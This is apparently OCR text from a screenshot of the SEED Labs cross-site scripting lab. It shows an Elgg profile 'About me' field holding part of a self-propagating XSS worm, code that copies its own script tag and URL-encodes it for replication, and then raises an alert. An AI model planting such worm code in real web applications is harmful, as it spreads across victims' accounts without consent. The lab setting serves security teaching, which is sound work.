 Not Secure www.seed-server.com/profile/samy 90%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Your profile was successfully saved.
Samy
Edit avatar Edit profile
www.seed-server.com
About me
var headerTag = "<script id=\"worm\" type=\"text/
javascript\">";
var jsCode =
document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag +
jsCode + tailTag);
alert(jsCode);
OK
Blogs
Bookmarks
Files
Pages
Wire post